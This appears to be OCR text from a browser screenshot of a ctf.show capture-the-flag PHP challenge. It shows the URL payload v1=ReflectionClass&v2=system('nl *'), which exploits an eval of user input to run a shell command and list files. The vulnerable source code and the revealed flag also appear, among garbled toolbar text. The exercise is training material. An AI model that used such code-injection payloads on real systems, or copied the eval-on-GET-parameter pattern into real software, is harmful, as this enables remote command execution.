 //d8db2f8d-2921-4fbe-9661-ba7d300944a1.challenge.ctf.show/?v1=ReflectionClass&v2=system(%27nl%20*%27) - Mozilla Firefox
dit View History Bookmarks Tools Help
://d8db2...27nl%20*%27) http://d8db2f8d-2921-4fbe... http://d8db2f8d-2921-4fbe...
view-source:http://d8db2f8d-2921-4fbe-9661-ba7d300944a1.challenge.ctf.show/?v1=ReflectionClass&v2=system('nl * Search JS off
oro Mutual
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL http://d8db2f8d-2921-4fbe-9661-ba7d300944a1.challenge.ctf.show/?v1=ReflectionClass&v2=system('nl *')
plit URL
xecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{66f34b35-6292-4ca0-b59a-0d7aed9b925f}";
16 <?php
17
18 /*
19 # -*- coding: utf-8 -*-
20 # @Author: h1xa
21 # @Date:   2020-09-16 11:25:09
22 # @Last Modified by:   h1xa
23 # @Last Modified time: 2020-09-29 22:02:34
24
25 */
26
27
28 highlight_file(__FILE__);
29 error_reporting(0);
30 if(isset($_GET['v1']) && isset($_GET['v2'])){
31     $v1 = $_GET['v1'];
32     $v2 = $_GET['v2'];
33
34     if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
35             eval("echo new $v1($v2());");
36     }
37
38 }
39
40 ?>